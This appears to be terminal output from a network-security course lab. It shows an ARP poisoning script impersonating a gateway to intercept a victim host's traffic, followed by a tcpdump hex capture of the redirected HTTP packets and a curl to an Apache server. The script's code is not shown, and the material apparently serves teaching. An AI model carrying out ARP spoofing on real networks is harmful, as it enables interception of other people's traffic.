 "Node: ws2"
root@vbox:~/Desktop/LINFO2347# sudo -E python3 ~/Desktop/LINFO2347/attacks/arp_
poison.py
[*] Starting ARP Poisoning attack...
[*] Available interfaces: ['ws2-eth0']
[*] Using interface: ws2-eth0
[*] Target: 10.1.0.3
[*] Impersonating Gateway: 10.1.0.1
[*] Attacker MAC: fa:b0:4a:02:cf:0f
[*] Found Victim MAC: a6:5d:7f:3d:36:81
[*] Found Gateway MAC: 2a:8f:50:14:ca:d0
[*] Sent 10 packets...
"Node: ws2"
, win 85, options [nop,nop,TS val 1937611006 ecr 458306193], length 0
0x0000:  4500 0034 8231 4000 3e06 a679 0a0c 000a  E..4.1@.>..y....
0x0010:  0a01 0003 0050 a474 3688 c307 a98f 3416  .....P.t6.....4.
0x0020:  8011 0055 8bf5 0000 0101 080a 737d 98fe  ...U........s}..
0x0030:  1b51 3291                                .Q2.
23:44:58.036433 IP 10.12.0.10.80 > 10.1.0.3.42100: Flags [F.], seq 10957, ack 76
, win 85, options [nop,nop,TS val 1937611006 ecr 458306193], length 0
0x0000:  4500 0034 8231 4000 3d06 a779 0a0c 000a  E..4.1@.=..y....
0x0010:  0a01 0003 0050 a474 3688 c307 a98f 3416  .....P.t6.....4.
0x0020:  8011 0055 8bf5 0000 0101 080a 737d 98fe  ...U........s}..
0x0030:  1b51 3291                                .Q2.
23:44:58.036450 IP 10.1.0.3.42100 > 10.12.0.10.80: Flags [.], ack 10958, win 83,
options [nop,nop,TS val 458306194 ecr 1937611006], length 0
0x0000:  4500 0034 ae81 4000 4006 7829 0a01 0003  E..4..@.@.x)....
0x0010:  0a0c 000a a474 0050 a98f 3416 3688 c308  .....t.P..4.6...
0x0020:  8010 0053 1440 0000 0101 080a 1b51 3292  ...S.@.......Q2.
0x0030:  737d 98fe                                s}..
23:44:58.036452 IP 10.1.0.3.42100 > 10.12.0.10.80: Flags [.], ack 10958, win 83,
options [nop,nop,TS val 458306194 ecr 1937611006], length 0
0x0000:  4500 0034 ae81 4000 3f06 7929 0a01 0003  E..4..@.?.y)....
0x0010:  0a0c 000a a474 0050 a98f 3416 3688 c308  .....t.P..4.6...
0x0020:  8010 0053 1440 0000 0101 080a 1b51 3292  ...S.@.......Q2.
0x0030:  737d 98fe                                s}..
"Node: ws3"
Please use the <tt>reportbug</tt> tool to report bugs in the
Apache2 package with Debian. However, check <a
href="http://bugs.debian.org/cgi-bin/pkgreport.cgi?ordering=norm
al;archive=0;src=apache2;repeatmerged=0"
rel="nofollow">existing bug reports</a> before reporting a new b
ug.
</p>
<p>
Please report bugs specific to modules (such as PHP and others)
to respective packages, not to the web server itself.
</p>
</div>
</div>
</div>
<div class="validator">
</div>
</body>
</html>
root@vbox:~/Desktop/LINFO2347# curl http://10.12.0.10